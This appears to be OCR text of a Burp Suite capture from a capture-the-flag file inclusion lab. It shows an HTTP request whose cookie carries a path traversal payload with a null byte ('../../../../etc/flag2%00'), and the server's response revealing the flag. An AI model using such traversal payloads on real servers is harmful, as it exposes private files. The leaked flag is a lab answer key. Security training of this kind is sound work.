 Request
Pretty Raw Hex \n
1 POST /challenges/chall2.php HTTP/1.1
2 Host: 10.10.212.124
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: THM=../../../../etc/flag2%00
10 Connection: close
11 Content-Length: 19
12
13 file=/etc/flag2
14
15
Response
Pretty Raw Hex Render
Lab #Challenge-2: Include a file in the input form below
51 <hr class="my-4">
52
53 <div class='mt-5 mb-5'>
54 <h5>
Current Path
</h5>
55 <div class='file-Location'>
<code>
/var/www/html
</code>
</div>
56 </div>
57 <div>
58 <h5>
File Content Preview of <b>
../../../../etc/flag2
</b>
</h5>
59 <code>
<div class="alert alert-success" role="alert">
Welcome ../../../../etc/flag2<br>
</div>
c00k13_i5_yuMmy1
60 </code>
61 </div>
</body>
62 </html>
63
64
65